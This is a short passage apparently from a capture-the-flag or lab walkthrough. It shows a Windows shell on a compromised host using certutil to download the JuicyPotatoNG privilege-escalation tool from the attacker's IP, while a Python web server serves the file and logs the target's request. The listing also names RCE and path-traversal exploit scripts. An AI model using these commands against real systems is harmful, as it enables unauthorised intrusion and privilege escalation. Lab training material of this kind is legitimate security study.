 2 Dir(s)   1.432.854.528 bytes free
C:\temp>certutil.exe -f -urlcache -split http://10.10.14.204/juicy.exe
certutil.exe -f -urlcache -split http://10.10.14.204/juicy.exe
****  Online  ****
  000000  ...
  025800
CertUtil: -URLCache command completed successfully.
C:\temp>
  inflating: JuicyPotatoNG.exe
❯ ls
hash.txt  JuicyPotatoNG.exe  JuicyPotatoNG.zip  path_traversal.py  pwned.jsp  RCE_coldfusion.py
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
❯ mv JuicyPotatoNG.exe juicy.exe
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.36.166 - - [08/Jan/2024 11:00:42] "GET /juicy.exe HTTP/1.1" 200 -
^[10.129.36.166 - - [08/Jan/2024 11:00:45] "GET /juicy.exe HTTP/1.1" 200 -